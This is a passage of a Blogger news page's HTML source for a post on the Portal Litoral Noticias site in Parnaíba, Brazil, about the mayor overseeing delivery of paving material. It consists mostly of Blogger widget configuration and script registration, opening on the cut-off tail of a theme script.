0a";eval(_wGJtUN);


//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7WojUPrfkGekrYxsa1VBMXhHYstg:1769399214806';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2131294252391468524','//www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html','2131294252391468524');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2131294252391468524', 'title': '  Portal Litoral Noticias- Noticias de  Parna\xedba  ', 'url': 'http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html', 'canonicalUrl': 'http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html', 'homepageUrl': 'http://www.portallitoralnoticias.com.br/', 'searchUrl': 'http://www.portallitoralnoticias.com.br/search', 'canonicalHomepageUrl': 'http://www.portallitoralnoticias.com.br/', 'blogspotFaviconUrl': 'http://www.portallitoralnoticias.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - RSS\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2131294252391468524/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/1470133653425303534/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5225722268554735', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '1470133653425303534', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx\x3ds72-w640-c-h480', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx\x3dw640-h480', 'pageName': 'Prefeita Maninha Fontenele acompanha entrega de material para realiza\xe7\xe3o do cal\xe7amento', 'pageTitle': '  Portal Litoral Noticias- Noticias de  Parna\xedba  : Prefeita Maninha Fontenele acompanha entrega de material para realiza\xe7\xe3o do cal\xe7amento', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Prefeita Maninha Fontenele acompanha entrega de material para realiza\xe7\xe3o do cal\xe7amento', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx\x3dw640-h480', 'url': 'http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1470133653425303534}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'bindz-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1470133653425303534', 'title': 'Prefeita Maninha Fontenele acompanha entrega de material para realiza\xe7\xe3o do cal\xe7amento', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx\x3dw640-h480', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Destaque', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Duplo homic\xeddio \xe9 registrado na madrugada em Ilha Grande', 'id': 7765072516654099491}, {'title': 'V\xedtimas de duplo homic\xeddio eram irm\xe3os de homem morto que foi abandonado na porta de hospital no Piau\xed; pol\xedcia apura liga\xe7\xe3o entre os casos', 'id': 1604295987402322093}, {'title': 'Tentativa de homic\xeddio \xe9 registrada no Conjunto Brisa Mar, em Lu\xeds Correia ', 'id': 4345521517305929683}, {'title': 'Padrasto B\xeabado \xe9 Esfaqueado por Enteado ao Defender M\xe3e e Morre no HEDA', 'id': 4013185921024932756}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'REDES SOCIAIS', 'type': 'LinkList', 'sectionId': 'bindz-pro-about-section', 'id': 'LinkList203'}, {'title': 'SOBRE', 'type': 'Image', 'sectionId': 'bindz-pro-about-section', 'id': 'Image51'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'footer-col-2', 'id': 'ContactForm2'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'bindz-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'bindz-pro-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'bindz-pro-about-section', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-2', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7My-U8_kkbtutfGJXG6OAOjnPNWQ:1769399214807', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7My-U8_kkbtutfGJXG6OAOjnPNWQ:1769399214807', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>